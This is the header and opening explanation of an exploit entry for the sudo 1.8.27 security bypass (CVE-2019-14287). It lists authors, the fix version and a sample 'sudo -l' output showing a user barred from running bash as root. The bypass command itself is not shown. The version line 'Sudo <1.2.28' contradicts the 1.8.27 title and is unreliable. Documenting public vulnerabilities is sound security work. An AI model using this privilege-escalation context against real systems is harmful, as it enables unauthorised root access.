 # Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.2.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l
User hacker may run the following commands on kali:
(ALL, !root) /bin/bash
So user hacker can't run /bin/bash as root (!root)